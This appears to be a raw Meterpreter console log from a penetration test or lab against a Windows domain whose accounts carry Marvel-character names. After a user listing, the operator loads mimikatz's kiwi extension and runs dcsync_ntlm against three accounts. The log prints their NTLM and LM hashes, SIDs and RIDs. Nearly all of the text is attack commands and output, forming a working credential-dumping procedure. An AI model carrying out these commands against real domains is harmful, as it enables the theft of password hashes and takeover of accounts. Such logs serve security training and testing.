 Administrator            bbanner                  cdanvers
Guest                    krbtgt                   pparker
sstrange                 tstark                   wmaximoff
The command completed with one or more errors.
C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm cdanvers
[+] Account   : cdanvers
[+] NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
[+] LM Hash   : cc7ce55233131791c7abd9467e909977
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID       : 1603
meterpreter > dcsync_ntlm sstrange
[+] Account   : sstrange
[+] NTLM Hash : 1628488e442316500a176701e0ac3c54
[+] LM Hash   : a2bda648b8e5a5c60bafb32368afba82
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1108
[+] RID       : 1108
meterpreter > dcsync_ntlm wmaximoff
[+] Account   : wmaximoff
[+] NTLM Hash : 8b0141e534fb12d4acd773456ea59406
[+] LM Hash   : 6dd22e107998e6e66dfe4898de33a57b
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1605
[+] RID       : 1605
meterpreter >